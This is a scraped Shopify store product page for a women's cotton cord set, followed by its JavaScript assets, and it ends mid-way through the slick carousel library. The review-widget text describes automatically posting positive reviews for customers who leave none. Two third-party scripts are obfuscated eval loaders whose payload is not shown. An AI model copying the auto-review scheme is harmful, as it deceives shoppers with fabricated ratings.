lor":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thanks!","submitted_successfully":"Your review has been sent","continue_shopping":"Continue","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It's okay","Didn't like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe your question in detail...","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thanks!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Rs","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    70678446362
</script><script id="tt_product" type="application/json">
    {"id": 8078054457626,"title": "Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)", "image_url": "//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>  


--- FILE ---
content_type: text/javascript
request_url: https://stylum.in/cdn/shop/t/43/compiled_assets/scripts.js?v=9116
body_size: 878
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__["announcement-bar"])try{$(document).ready(function(){$(".announcement-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:2e3})})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["category-section"]&&!window.DesignMode))try{$(".festive-curation").slick({slidesToShow:4,slidesToScroll:1,arrows:!0,dots:!1,autoplay:!0,autoplaySpeed:3e3,responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"100px",centerMode:!0}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"100px",centerMode:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"100px",centerMode:!0}}]})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["custom-featured-collection"]&&!window.DesignMode))try{$(".cust-content.cust-active").slick({infinite:!1,autoplay:!0,autoplaySpeed:5e3,slidesToShow:4,slidesToScroll:1,responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!1,centerMode:!0,centerPadding:"150px",infinite:!0}},{breakpoint:769,settings:{centerMode:!0,centerPadding:"100px",slidesToShow:2,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{centerMode:!0,centerPadding:"100px",slidesToShow:1,slidesToScroll:1,infinite:!0}}]})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["customer-review"]&&!window.DesignMode))try{$(".customer-review-section").slick({slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,infinite:!0,autoplay:!0,autoplaySpeed:3e3,responsive:[{breakpoint:1201,settings:{slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,arrows:!1,centerMode:!0,centerPadding:"100px"}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,arrows:!1,dots:!1,centerMode:!0,centerPadding:"100px"}},{breakpoint:601,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,arrows:!1,dots:!1,centerMode:!0,centerPadding:"100px"}}]})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["featured-collection"]&&!window.DesignMode))try{$(".feature-product-design").slick({slidesToShow:4,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:3e3,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:1,centerMode:!0,centerPadding:"150px"}},{breakpoint:525,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,centerMode:!0,centerPadding:"150px"}},{breakpoint:400,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,centerMode:!0,centerPadding:"110px"}}]})}catch(e){console.error(e)}}(),function(){if(__sections__.footer)try{class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm)}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.getElementById("shopify-section-header"),this.headerBounds={},this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this)):scrollTop<=this.headerBounds.top&&requestAnimationFrame(this.reset.bind(this));this.currentScrollTop=scrollTop}}hide(){this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal()}reveal(){this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden")}reset(){this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}(),function(){if(!(!__sections__["hero-only-slider"]&&!window.DesignMode))try{$(".offer-banner").slick({slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,responsive:[{breakpoint:769,settings:{arrows:!1,slidesToShow:1,slidesToScroll:1,dots:!1}}]})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["hero-slider"]&&!window.DesignMode))try{$(".hero-slider-banner").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:5e3,responsive:[{breakpoint:769,settings:{arrows:!1,dots:!0}}]})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["instagram-section"]&&!window.DesignMode))try{$(".instagram-section").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0,arrows:!0,dots:!1}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,arrows:!0,dots:!1,centerMode:!0,centerPadding:"150px"}},{breakpoint:525,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,centerMode:!0,centerPadding:"150px"}},{breakpoint:400,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,centerMode:!0,centerPadding:"110px"}}]})}catch(e){console.error(e)}}(),function(){!__sections__["offer-section"]&&window.DesignMode}(),function(){if(!(!__sections__["shop-by-price"]&&!window.DesignMode))try{$(document).ready(function(){$(window).width()<991&&$(".shop-by-price").slick({infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:4,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"100px",centerMode:!0,responsive:[{breakpoint:769,settings:{infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"100px",centerMode:!0}},{breakpoint:601,settings:{infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"50px",centerMode:!0}}]})})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["usp-section"]&&!window.DesignMode))try{$(".usp-slider-slide").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,autoplay:!0,autoplaySpeed:3e3,responsive:[{breakpoint:1025,settings:{slidesToShow:4,slidesToScroll:1,arrows:!0,dots:!1,autoplay:!0,autoplaySpeed:3e3}},{breakpoint:991,settings:{slidesToShow:4,slidesToScroll:1,infinite:!0,centerMode:!0,centerPadding:"100px",arrows:!1,dots:!1}},{breakpoint:769,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0,centerMode:!0,centerPadding:"100px",arrows:!1,dots:!1}},{breakpoint:601,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0,centerMode:!0,centerPadding:"100px",arrows:!1,dots:!1}},{breakpoint:525,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0,centerMode:!0,centerPadding:"50px",arrows:!1,dots:!1}}]})}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/43/compiled_assets/scripts.js.map?v=9116


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5322/ecmrx_5322_2.js
body_size: 1576
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"XPFrThgRs",22,3,9))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5322/ecmrx_5322_1.js
body_size: 6642
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 OTHER. 
 var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"RXUhPKDQw",10,2,42))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://stylum.in/cdn/shop/t/43/assets/details-disclosure.js?v=149984478453456556151736758757
body_size: -227
content:
class DetailsDisclosure extends HTMLElement{constructor(){super(),document.addEventListener("DOMContentLoaded",()=>{if(this.mainDetailsToggle=this.querySelector("details"),this.mainDetailsToggle){const summary=this.mainDetailsToggle.querySelector("summary");summary?(this.content=summary.nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))):console.error("Summary element not found within details element.")}else console.error("Details element not found.")})}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(animation=>animation.play()):this.animations.forEach(animation=>animation.cancel())}close(){if(this.mainDetailsToggle){this.mainDetailsToggle.removeAttribute("open");const summary=this.mainDetailsToggle.querySelector("summary");summary&&summary.setAttribute("aria-expanded",!1)}}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);
//# sourceMappingURL=/cdn/shop/t/43/assets/details-disclosure.js.map?v=149984478453456556151736758757


--- FILE ---
content_type: text/javascript
request_url: https://stylum.in/cdn/shop/t/43/assets/slick.js?v=148031164207032064451736758757
body_size: 9230
content:
(function(r){"use strict";typeof define=="function"&&define.amd?define(["jquery"],r):typeof exports!="undefined"?module.exports=r(require("jquery")):r(jQuery)})(function(r){"use strict";var l=window.Slick||{};(l=function(){var e=0;return function(i,n){var t,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:r(i),appendDots:r(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(o,c){return r('<button type="button" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},r.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=r(i),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,t=r(i).data("slick")||{},s.options=r.extend({},s.defaults,n,t),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,document.mozHidden!==void 0?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):document.webkitHidden!==void 0&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=r.proxy(s.autoPlay,s),s.autoPlayClear=r.proxy(s.autoPlayClear,s),s.autoPlayIterator=r.proxy(s.autoPlayIterator,s),s.changeSlide=r.proxy(s.changeSlide,s),s.clickHandler=r.proxy(s.clickHandler,s),s.selectHandler=r.proxy(s.selectHandler,s),s.setPosition=r.proxy(s.setPosition,s),s.swipeHandler=r.proxy(s.swipeHandler,s),s.dragHandler=r.proxy(s.dragHandler,s),s.keyHandler=r.proxy(s.keyHandler,s),s.instanceUid=e++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},l.prototype.addSlide=l.prototype.slickAdd=function(e,i,n){var t=this;if(typeof i=="boolean")n=i,i=null;else if(i<0||i>=t.slideCount)return!1;t.unload(),typeof i=="number"?i===0&&t.$slides.length===0?r(e).appendTo(t.$slideTrack):n?r(e).insertBefore(t.$slides.eq(i)):r(e).insertAfter(t.$slides.eq(i)):n===!0?r(e).prependTo(t.$slideTrack):r(e).appendTo(t.$slideTrack),t.$slides=t.$slideTrack.children(this.options.slide),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.append(t.$slides),t.$slides.each(function(s,o){r(o).attr("data-slick-index",s)}),t.$slidesCache=t.$slides,t.reinit()},l.prototype.animateHeight=function(){var e=this;if(e.options.slidesToShow===1&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var i=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:i},e.options.speed)}},l.prototype.animateSlide=function(e,i){var n={},t=this;t.animateHeight(),t.options.rtl===!0&&t.options.vertical===!1&&(e=-e),t.transformsEnabled===!1?t.options.vertical===!1?t.$slideTrack.animate({left:e},t.options.speed,t.options.easing,i):t.$slideTrack.animate({top:e},t.options.speed,t.options.easing,i):t.cssTransitions===!1?(t.options.rtl===!0&&(t.currentLeft=-t.currentLeft),r({animStart:t.currentLeft}).animate({animStart:e},{duration:t.options.speed,easing:t.options.easing,step:function(s){s=Math.ceil(s),t.options.vertical===!1?(n[t.animType]="translate("+s+"px, 0px)",t.$slideTrack.css(n)):(n[t.animType]="translate(0px,"+s+"px)",t.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(t.applyTransition(),e=Math.ceil(e),t.options.vertical===!1?n[t.animType]="translate3d("+e+"px, 0px, 0px)":n[t.animType]="translate3d(0px,"+e+"px, 0px)",t.$slideTrack.css(n),i&&setTimeout(function(){t.disableTransition(),i.call()},t.options.speed))},l.prototype.getNavTarget=function(){var e=this,i=e.options.asNavFor;return i&&i!==null&&(i=r(i).not(e.$slider)),i},l.prototype.asNavFor=function(e){var i=this.getNavTarget();i!==null&&typeof 